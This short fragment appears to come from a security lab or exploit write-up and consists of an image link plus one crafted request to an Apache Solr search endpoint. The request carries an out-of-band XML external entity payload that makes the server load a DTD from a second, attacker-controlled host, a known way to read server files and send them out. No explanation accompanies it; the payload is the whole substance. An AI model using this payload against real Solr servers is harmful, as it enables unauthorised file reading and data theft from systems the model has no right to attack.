 http://192.168.233.128:8983/solr/demo/select?&q=<?xml version="1.0" ?><!DOCTYPE root[<!ENTITY % ext SYSTEM "http://192.168.116.1:8080/PowerShell.dtd">%ext;%ent;]><r>&data;</r>&wt=xml&defType=xmlparser